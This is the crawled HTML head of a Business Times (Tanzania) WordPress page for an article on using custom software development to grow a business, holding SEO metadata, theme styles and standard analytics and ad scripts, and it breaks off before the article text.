

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/
body_size: 15341
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to Use Custom Software Development as a Tool to Grow Your Business - Business Times</title>
	<meta name="description" content="Growing your business often requires custom software development. Here are a few tips and tricks to implement properly." />
	<link rel="canonical" href="https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Use Custom Software Development as a Tool to Grow Your Business - Business Times" />
	<meta property="og:description" content="Growing your business often requires custom software development. Here are a few tips and tricks to implement properly." />
	<meta property="og:url" content="https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/" />
	<meta property="og:site_name" content="Business Times" />
	<meta property="article:published_time" content="2023-09-05T21:09:43+00:00" />
	<meta property="article:modified_time" content="2023-09-05T21:09:52+00:00" />
	<meta property="og:image" content="https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Web admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Web admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/#article","isPartOf":{"@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/"},"author":{"name":"Web admin","@id":"https://businesstimes.co.tz/#/schema/person/8c66450c36b8b42ff547c1b718b8bc78"},"headline":"How to Use Custom Software Development as a Tool to Grow Your Business","datePublished":"2023-09-05T21:09:43+00:00","dateModified":"2023-09-05T21:09:52+00:00","mainEntityOfPage":{"@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/"},"wordCount":733,"image":{"@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1.jpg","articleSection":["Editorial"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/","url":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/","name":"How to Use Custom Software Development as a Tool to Grow Your Business - Business Times","isPartOf":{"@id":"https://businesstimes.co.tz/#website"},"primaryImageOfPage":{"@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/#primaryimage"},"image":{"@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1.jpg","datePublished":"2023-09-05T21:09:43+00:00","dateModified":"2023-09-05T21:09:52+00:00","author":{"@id":"https://businesstimes.co.tz/#/schema/person/8c66450c36b8b42ff547c1b718b8bc78"},"description":"Growing your business often requires custom software development. Here are a few tips and tricks to implement properly.","breadcrumb":{"@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/#primaryimage","url":"https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1.jpg","contentUrl":"https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businesstimes.co.tz/"},{"@type":"ListItem","position":2,"name":"How to Use Custom Software Development as a Tool to Grow Your Business"}]},{"@type":"WebSite","@id":"https://businesstimes.co.tz/#website","url":"https://businesstimes.co.tz/","name":"Business Times","description":"News for business owners","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businesstimes.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://businesstimes.co.tz/#/schema/person/8c66450c36b8b42ff547c1b718b8bc78","name":"Web admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32530d5bc02caa5e3d2f61ad11a67b55050c70c422cb9ea00ddd26e1ba0a8062?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32530d5bc02caa5e3d2f61ad11a67b55050c70c422cb9ea00ddd26e1ba0a8062?s=96&d=mm&r=g","caption":"Web admin"},"url":"https://businesstimes.co.tz/author/webadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Feed" href="https://businesstimes.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Comments Feed" href="https://businesstimes.co.tz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesstimes.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstimes.co.tz%2Fhow-to-use-custom-software-development-as-a-tool-to-grow-your-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesstimes.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstimes.co.tz%2Fhow-to-use-custom-software-development-as-a-tool-to-grow-your-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://businesstimes.co.tz/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://businesstimes.co.tz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
a.more-link,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#secondary .widget-title,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus,
#footer-navigation a:hover,
#footer-navigation a:focus {
	color: #a57a6b;
}


.cat-tab-menu li:hover,
.cat-tab-menu li.active {
	color: #a57a6b !important;
}

#sticky-header,
#secondary .widget-title,
.side-menu {
	border-top-color: #a57a6b;
}

/* Webkit */
::selection {
	background: #a57a6b;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #a57a6b;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #a57a6b;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.btn-default,
.widget_tag_cloud a {
	background-color: #a57a6b;
}

/* Top Bar Background
================================================== */
.top-bar {
	background-color: #a57a6b;
}

/* Breaking News
================================================== */
.breaking-news-header,
.news-header-title:after {
	background-color: #a57a6b;
}

.breaking-news-slider .flex-direction-nav li a:hover,
.breaking-news-slider .flex-pauseplay a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Feature News
================================================== */
.feature-news-title {
	border-color: #a57a6b;
}

.feature-news-slider .flex-direction-nav li a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Tab Widget
================================================== */
.tab-menu,
.mb-tag-cloud .mb-tags a {
	background-color: #a57a6b;
}

/* Category Box Widgets
================================================== */
.widget-cat-box .widget-title {
	color: #a57a6b;
}

.widget-cat-box .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Box two Widgets
================================================== */
.widget-cat-box-2 .widget-title {
	color: #a57a6b;
}

.widget-cat-box-2 .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
}

.bbp-submit-wrapper button.submit {
	background-color: #a57a6b;
	border: 1px solid #a57a6b;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store,
.top-bar .cart-value {
	background-color: #a57a6b;
}

.woocommerce .woocommerce-message:before {
	color: #a57a6b;
}

/* Category Slider widget */
.widget-cat-slider .widget-title {
	color: #a57a6b;
}

.widget-cat-slider .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Grid widget */
.widget-cat-grid .widget-title {
	color: #a57a6b;
}

.widget-cat-grid .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://businesstimes.co.tz/wp-content/fonts/0eabe1b1acd970658139fab8d3fba0ec.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businesstimes.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesstimes.co.tz/wp-json/wp/v2/posts/4648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businesstimes.co.tz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://businesstimes.co.tz/?p=4648' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42680213-36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-42680213-36');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 2: Auto Ads from Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9013855044087665",
